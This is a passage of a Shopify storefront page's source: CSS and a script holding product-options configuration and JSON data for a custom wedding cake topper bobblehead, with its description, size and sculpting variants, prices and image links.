    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "6962877300772";
      window.hulkapps.product = {"id":6962877300772,"title":"Custom Wedding Cake Toper Bobblehead","handle":"custom-wedding-cake-toper-bobblehead","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-03-03T20:18:23+08:00","created_at":"2022-03-03T20:15:40+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["bobble head wedding cake topper","custom baseball bobbleheads","custom wedding couple bobbleheads","Needbase"],"price":15200,"price_min":15200,"price_max":20500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40056589975588,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":15200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590008356,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590041124,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":17100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590073892,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590139428,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590172196,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590204964,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":16700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590237732,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590270500,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590303268,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590336036,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":18500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590368804,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":19500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590401572,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":17700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590434340,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590467108,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":19600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590499876,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590532644,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":19500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590565412,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":20500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806","\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311-1.jpg?v=1646309806","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":21941816918052,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806","width":1200},{"alt":null,"id":21941816950820,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311-1.jpg?v=1646309806"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311-1.jpg?v=1646309806","width":1200},{"alt":null,"id":22971848622116,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing 